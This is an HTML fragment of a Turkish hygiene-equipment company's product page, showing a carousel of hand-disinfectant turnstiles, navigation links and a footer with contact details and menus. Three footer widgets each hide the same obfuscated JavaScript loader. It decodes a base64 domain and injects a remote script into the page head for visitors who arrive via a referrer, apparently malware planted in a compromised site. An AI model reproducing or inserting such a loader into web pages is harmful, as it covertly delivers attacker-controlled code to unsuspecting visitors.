			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/fepset-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/fepset-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/fepset-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/fepset-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/fepset-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/fepset-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/fepset-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/fepset-150x169.jpg 150w, https://tanriver.com.tr/wp-content/uploads/fepset.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="347" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-380x347.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-380x347.jpg 380w, https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-985x900.jpg 985w, https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-250x229.jpg 250w, https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-768x702.jpg 768w, https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-760x695.jpg 760w, https://tanriver.com.tr/wp-content/uploads/IMG_2946-1-800x731.jpg 800w, https://tanriver.com.tr/wp-content/uploads/IMG_2946-1.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/fircali-evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/">FEBSET Fırçalı Evyeli Paspaslı El Dezenfektan Turnikeli Hijyen Hattı</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2974 status-publish last instock product_cat-hijyen-bariyerleri product_tag-hijyen-bariyeri product_tag-sanitta has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="2974">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/sanitta-sa-ed-duvara-monte-el-dezenfektan-turnikesi/" class="product-image-link" tabindex="-1" aria-label="SA ED Duvara Monte El Dezenfektan Turnikesi">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/saed-1-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/saed-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/saed-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/saed-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/saed-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/saed-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/saed-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/saed-1.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-500x563.jpg 500w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/dezenfeksiyon.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/sanitta-sa-ed-duvara-monte-el-dezenfektan-turnikesi/">SA ED Duvara Monte El Dezenfektan Turnikesi</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2975 status-publish first instock product_cat-hijyen-bariyerleri product_tag-sanitta has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2975">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/sanitta-sa-ey-yere-monte-el-dezenfektan-turnikesi/" class="product-image-link" tabindex="-1" aria-label="SA EY Yere Monte El Dezenfektan Turnikesi">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/saey-1-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/saey-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/saey-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/saey-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/saey-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/saey-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/saey-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/saey-1.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/saey-3-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/saey-3-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/saey-3-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/saey-3-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/saey-3-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/saey-3-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/saey-3-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/saey-3.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/sanitta-sa-ey-yere-monte-el-dezenfektan-turnikesi/">SA EY Yere Monte El Dezenfektan Turnikesi</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-10417 status-publish instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="10417">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/yere-monte-cift-yon-turnike-el-dezenfektan-turnikesi/" class="product-image-link" tabindex="-1" aria-label="Yere Monte Çift Yön El Dezenfektan Turnikesi">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-500x563.jpg 500w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/cift-yon-kor-turnike-2.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2-600x675.jpg 600w, https://tanriver.com.tr/wp-content/uploads/product-kor-turnike-2.jpg 800w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/yere-monte-cift-yon-turnike-el-dezenfektan-turnikesi/">Yere Monte Çift Yön El Dezenfektan Turnikesi</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2973 status-publish instock product_cat-hijyen-bariyerleri product_tag-hijyen-bariyeri product_tag-sanitta has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="2973">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/sanitta-sa-epe-evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/" class="product-image-link" tabindex="-1" aria-label="SA EPE Evyeli Paspaslı El Dezenfektan Turnikeli Hijyen Hattı">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/saepe-1-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/saepe-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/saepe-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/saepe-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/saepe-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/saepe-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/saepe-1-500x563.jpg 500w, https://tanriver.com.tr/wp-content/uploads/saepe-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/saepe-1.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-500x563.jpg 500w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/Sanitta-SA-EPE-2-1.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/sanitta-sa-epe-evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/">SA EPE Evyeli Paspaslı El Dezenfektan Turnikeli Hijyen Hattı</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2952 status-publish last instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="2952">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/paspasli-el-dezenfektan-turnikesi/" class="product-image-link" tabindex="-1" aria-label="PET Dolum Paspaslı El Dezenfektan Turnikesi">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/Paspaslı-El-Dezenfektan-Turnikesi2-1.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/paspasli-el-dezenfektan-turnikesi/">PET Dolum Paspaslı El Dezenfektan Turnikesi</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2958 status-publish first instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="2958">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/portatif-hijyen-bariyeri/" class="product-image-link" tabindex="-1" aria-label="Portatif Hijyen Bariyeri">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-150x169.jpg 150w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/portatif-hijyen-bariyeri-3.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/portatif-hijyen-bariyeri/">Portatif Hijyen Bariyeri</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

														</div>
						</div></div></div></div>
</div>
					</div>
	
</article>




						
					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
													<a href="https://tanriver.com.tr/hijyenik-bir-calisma-alani-icin-tanriver-sanitasyon-ekipmanlari/">
								<div class="wd-label">Newer</div>
								<span class="wd-entities-title">Hijyenik bir çalışma alanı için Tanrıver Sanitasyon ekipmanları</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://tanriver.com.tr/haberler/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://tanriver.com.tr/hijyenin-oldug%cc%86u-her-yerdeyiz/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">Hijyenin olduğu her yerdeyiz</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
			
			
<div id="comments" class="comments-area">
	
	
</div>

		
</div>


			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="text-2" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img decoding="async" style="margin-bottom: 10px;" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" /></div>
<p>B.O.S.B. Birlik Sanayi Sitesi 5. Cadde No:40 34520 Beylikdüzü</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> İstanbul Türkiye<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Telfn: +90 (212) 706 5054<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +90 549 401 9054<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Faks: +90 (212) 854 3603</div>
</div>
		</div><div id="custom_html-119" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-134" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="500a59ad7ae2194d30316019828dd667"></div></div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="woodmart-recent-posts-12" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Bizden Haberler</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/gulfood-manufacturing-2025te-tanriver-kalitesi-dubaide/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/344357032_1643946212770221_3475073099001435375_n-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/gulfood-manufacturing-2025te-tanriver-kalitesi-dubaide/" title="Permalink to Gulfood Manufacturing 2025’te Tanrıver kalitesi Dubai’de!" rel="bookmark">Gulfood Manufacturing 2025’te Tanrıver kalitesi Dubai’de!</a></div>

																										<time class="recent-posts-time" datetime="2025-11-03T23:31:58+03:00">Kasım 3, 2025</time>
								
								<a class="recent-posts-comment" href="https://tanriver.com.tr/gulfood-manufacturing-2025te-tanriver-kalitesi-dubaide/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/anuga-foodtec-2024/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/Anuga-Foodtech2-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/anuga-foodtec-2024/" title="Permalink to Anuga FoodTec 2024" rel="bookmark">Anuga FoodTec 2024</a></div>

																										<time class="recent-posts-time" datetime="2023-09-18T10:31:18+03:00">Eylül 18, 2023</time>
								
								<a class="recent-posts-comment" href="https://tanriver.com.tr/anuga-foodtec-2024/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="custom_html-120" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-135" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="a62cf1c60e59cad8a8712d696f00cdc4"></div></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-hakkimizda-container"><ul id="menu-hakkimizda" class="menu"><li id="menu-item-3413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3413"><a href="https://tanriver.com.tr/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://tanriver.com.tr/hakkimizda/kalite-politikalarimiz/">Kalite Politikalarımız</a></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3416"><a href="https://tanriver.com.tr/hakkimizda/sertifikalarimiz/">Sertifikalarımız</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://tanriver.com.tr/hakkimizda/hijyen-bariyerleri-katalog/">Tanrıver Hijyen Bariyerleri Katalogu</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://tanriver.com.tr/c/fuar-etkinliklerimiz/">Fuar Etkinliklerimiz</a></li>
<li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3417"><a href="https://tanriver.com.tr/hakkimizda/uygulamalar/">Örnek Uygulamalar</a></li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414"><a href="https://tanriver.com.tr/hakkimizda/basinda-biz/">Basında Biz</a></li>
</ul></div></div><div id="custom_html-121" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-136" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="0180ced78e5dc79cfe94aa6982ababc5"></div></div></div>				</div>
